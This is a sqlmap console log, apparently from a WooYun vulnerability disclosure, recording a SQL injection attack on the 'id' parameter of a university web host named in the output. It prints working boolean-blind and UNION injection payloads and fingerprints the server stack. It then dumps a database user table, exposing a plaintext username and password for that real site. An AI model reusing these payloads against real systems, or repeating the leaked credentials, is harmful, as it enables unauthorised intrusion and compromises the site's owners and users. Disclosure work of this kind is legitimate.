 F:\wooyun\sqlmap\sqlmap.exe
[21:18:09] [INFO] resuming back-end DBMS 'mysql'
[21:18:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=90 AND 1155=1155
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: id=90 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONC
AT(0x3a7469763a,0x6f494c41576e564b716b,0x3a6d69643a), NULL, NULL, NULL#
---
[21:18:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11
back-end DBMS: MySQL 5
[21:18:10] [INFO] fetching entries of column(s) 'name, password' for table 'user
' in database 'gec1'
[21:18:10] [INFO] the SQL query used returns 1 entries
[21:18:11] [INFO] retrieved: "cge","bestcge"
[21:18:11] [INFO] analyzing table dump for possible password hashes
Database: gec1
Table: user
[1 entry]
+------+----------+
| name | password |
+------+----------+
| cge  | bestcge  |
+------+----------+
[21:18:11] [INFO] table 'gec1.user' dumped to CSV file 'F:\wooyun\sqlmap\Bin\out
put\cge.gec.nthu.edu.tw\dump\gec1\user.csv'
[21:18:11] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\cge.gec.nthu.edu.tw'
[*] shutting down at 21:18:11
www.wooyun.org